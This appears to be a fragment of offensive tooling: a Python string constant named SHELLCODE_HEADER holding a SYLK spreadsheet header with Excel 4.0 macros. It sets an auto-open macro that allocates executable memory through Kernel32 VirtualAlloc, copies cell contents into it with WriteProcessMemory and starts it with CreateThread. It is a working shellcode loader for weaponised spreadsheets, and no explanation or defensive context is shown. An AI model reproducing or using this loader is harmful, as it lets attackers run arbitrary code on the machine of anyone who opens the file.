 SHELLCODE_HEADER = """ID;P
O;E
NN;NAuto_open;ER1C1;KSpreadsheet;F
C;X1;Y1;K0;ER1C2()
C;X1;Y2;K0;ECALL("Kernel32","VirtualAlloc","JJJJJ",0,1000000,4096,64)
C;X1;Y3;K0;ESELECT(R1C2:R1000:C2,R1C2)
C;X1;Y4;K0;ESET.VALUE(R1C3, 0)
C;X1;Y5;K0;EWHILE(LEN(ACTIVE.CELL())>0)
C;X1;Y6;K0;ECALL("Kernel32","WriteProcessMemory","JJJCJJ",-1, R2C1 + R1C3 * 20,ACTIVE.CELL(), LEN(ACTIVE.CELL()), 0)
C;X1;Y7;K0;ESET.VALUE(R1C3, R1C3 + 1)
C;X1;Y8;K0;ESELECT(, "R[1]C")
C;X1;Y9;K0;ENEXT()
C;X1;Y10;K0;ECALL("Kernel32","CreateThread","JJJJJJJ",0, 0, R2C1, 0, 0, 0)
C;X1;Y11;K0;EHALT()
"""